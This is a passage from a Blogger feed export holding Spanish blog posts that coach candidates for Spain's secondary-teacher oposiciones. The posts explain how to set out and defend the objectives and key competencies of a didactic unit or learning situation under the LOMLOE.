style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar todos los objetivos que vamos conseguir en cada unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003Cb\u003ESi has leído la entrada que te acabo de comentar, verás que hay dos niveles de objetivos\u003C\/b\u003E, por lo que\u0026nbsp;\u003Cb\u003Econcretaremos para cada situación de aprendizaje\/unidad didácticas cuántos objetivos conseguimos de cada nivel.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ENIVEL 1. Los objetivos generales de la etapa (Bachillerato o ESO)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que son los objetivos que tenemos que conseguir entre todas las materias en cada etapa.\u003C\/b\u003E\u0026nbsp;Vienen indicados en la LOMLOE para cada etapa:\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara la ESO. El artículo\u0026nbsp;Artículo 23 de la LOMLOE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara BACHILLERATO.\u0026nbsp;Artículo 33 de la LOMLOE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EEn el documento de situación de aprendizaje\/unidad didáctica debo indicar los objetivos generales de la etapa a los que voy a contribuir.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ENIVEL 2. Los objetivos de aprendizaje de la propia situación\/unidad\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que son de elaboración propia.\u003C\/b\u003E\u0026nbsp;Son los objetivos específicos de cada Unidad Didáctica\/situación de aprendizaje. La pregunta del millón, ¿cuántos objetivos pongo por Unidad\/situación? Hay libertad para esto, pero yo creo que de 5 a 7 objetivos son suficientes. Luego los vas a tener que explicar en la defensa, así que no te compliques las vida con una lista interminable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor tanto, en el documento debo reflejar todos estos objetivos propios de la unidad\/situación de aprendizaje\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E.\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para redactar estos objetivos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E¿Cómo\u0026nbsp;defenderlo\u0026nbsp;el día de la exposición?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENuevamente yo recomiendo 3 seguir sencillos pasos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPASO 1: DEFINIR QUÉ SON LOS OBJETIVOS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EYa lo hemos hecho en la programación, pero no está más recordarlo. Además, me sirve de introducción del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESegún el RD 217\/2022 y el RD 243\/2022 de enseñanzas mínimas de la Educación Secundaria Obligatoria y del Bachillerato, en su Artículo 2 Definiciones, indica:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E“Los objetivos son los logros que se espera que el alumnado haya alcanzado al finalizar la etapa y cuya consecución está vinculada a la adquisición de las competencias clave”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECon esta sencilla explicación y recordando que hay 2 niveles, es suficiente para introducir el punto y pasar al \"meollo\" de la cuestión.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2: EXPLICAR QUÉ OBJETIVOS CONSIGO Y CÓMO LO HAGO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003ETenemos que ir explicando los objetivos que conseguimos, tanto de la etapa como los de la unidad\/situación. Lo lógico explicar primero qué objetivos de la etapa consigo y cómo lo hago, y luego hacer lo mismo con los objetivos de la unidad\/situación. Ojo, que los objetivos los tienen delante, y te los tienes que saber de memoria (para eso tienes tu hora de encerrona).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAquí tenemos muchas opciones para explicar cómo consigo los objetivos. Por supuesto no hay tiempo para centrarnos en cada de ellos con detalle, pero es oportuno dar una “pincelada” de cómo voy a trabajar,\u0026nbsp;\u003C\/b\u003Epara que\u0026nbsp;tribunal vea claramente que tengo bien clarito cómo voy a conseguir cada objetivo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003ESé inteligente y no lo expliques como lo hace todo el mundo.\u0026nbsp; DIFERENCIACIÓN.\u0026nbsp;\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3: RELACIONAR LAS COMPETENCIAS Y LOS\u0026nbsp; OBJETIVOS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003E\u003Cbr \/\u003ELa relación entre todos los elementos de la unidad: el cáliz dorado.\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, en la entrada de las competencias, recomendaba dejar apuntadas en la pizarra las competencias que iba a trabajar en la unidad. Ahora es el momento de indicar\u0026nbsp;\u003Cb\u003Ecómo están relacionados los objetivos y las competencias, es decir, cómo al conseguir el objetivo X e Y, estamos desarrollando la competencia Z.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe nuevo, es una manera genial de acabar el apartado. He\u0026nbsp;definido los objetivos, he concretado cuáles voy a conseguir en esta unidad didáctica, cómo voy a hacerlo exactamente, y además los he relacionado con el apartado anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEl tribunal está empezando a pillar la clase de profesor que eres. Lo tienes todo atado y bien atado. Y esto solo acaba de empezar. Ahora tienes toda la atención del tribunal, agárrense que vienen curvas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez vistas las competencias, vamos pasar a los CONTENIDOS \/ SABERES dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7760640343907180251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7760640343907180251"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html","title":"Los objetivos en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s72-c\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2018316051200738352"},"published":{"$t":"2026-01-06T15:52:00.001+01:00"},"updated":{"$t":"2026-01-07T11:12:37.107+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Las competencias en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s1600\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"COMPETENCIAS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s640\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"COMPETENCIAS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003Ejustificado lo importante que es nuestra Unidad\u003C\/a\u003E, y la hemos \u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003Econtextualizado\u003C\/a\u003E, tenemos que pasar a hablar de las competencias en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de cómo elaborar una unidad didáctica\u003C\/a\u003E\u0026nbsp;en las oposiciones de secundaria de 2026-2027.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E\u003Ci\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/i\u003E\u003C\/a\u003E\u003Ci\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuchos me preguntáis no sólo que hay que escribir en el documento, sino cómo defenderlo, así que vamos a hablar un poco de las dos cosas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2025\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003ELAS COMPETENCIAS CON LA LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EComo hemos explicado aquí,\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, \u0026nbsp;de una manera u otra tendrías que introducir las situaciones de 